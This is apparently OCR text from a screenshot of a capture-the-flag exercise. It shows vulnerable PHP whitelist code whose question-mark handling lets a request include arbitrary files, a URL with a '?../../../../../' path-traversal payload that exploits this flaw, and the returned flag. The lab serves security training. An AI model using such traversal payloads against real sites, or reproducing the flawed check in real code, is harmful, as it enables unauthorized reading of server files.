 不安全 0b89e466-0b90-40fa-b5d3-f89edebf0f55.node4.buuoj.cn:81/source.php?file=source.php?../../../../../ffffllllaaaagggg
百度一下，你就知道 信息网站 工具 工作 资料 实验平台借鉴
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?> flag{43fe1d7e-8f3e-4efe-9cca-9cc5e70baca8}